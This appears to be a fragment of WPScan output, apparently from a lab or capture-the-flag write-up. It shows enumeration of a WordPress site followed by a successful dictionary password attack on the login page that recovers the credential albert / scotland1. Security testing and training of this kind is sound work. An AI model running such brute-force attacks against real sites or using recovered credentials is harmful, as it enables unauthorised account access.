 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - albert / scotland1
Trying albert / poopie1 Time: 00:02:11 < > (6670 / 14351062) 0.04% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: albert, Password: scotland1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register